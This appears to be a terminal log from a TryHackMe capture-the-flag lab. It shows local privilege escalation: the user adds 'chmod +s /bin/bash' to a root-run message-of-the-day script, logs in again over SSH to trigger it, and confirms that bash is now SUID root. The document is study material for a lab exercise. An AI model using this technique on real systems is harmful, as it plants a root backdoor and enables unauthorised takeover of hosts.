 james@osboxes:/etc/update-motd.d$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1037528 May 16  2017 /bin/bash
james@osboxes:/etc/update-motd.d$ tail /etc/up
updatedb.conf      update-manager/    update-motd.d/     update-notifier/   upstart-xsessions
james@osboxes:/etc/update-motd.d$ tail 00-header
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release

if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
        # Fall back to using the very slow lsb_release utility
        DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi
chmod +s /bin/bash   give SUID to /bin/bash
printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)" "$(uname -m)"
james@osboxes:/etc/update-motd.d$ exit
logout
There are stopped jobs.
james@osboxes:/etc/update-motd.d$ exit
logout
Connection to 10.10.91.96 closed.
kraken@Taher:/root/Documents/Tryhackme/debug$ ssh james@10.10.91.96   Re enter with james, to Trigger the script
james@10.10.91.96's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

439 packages can be updated.
380 updates are security updates.

Last login: Tue Mar 30 21:10:14 2021 from 10.8.94.192
-bash-4.3$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
-bash-4.3$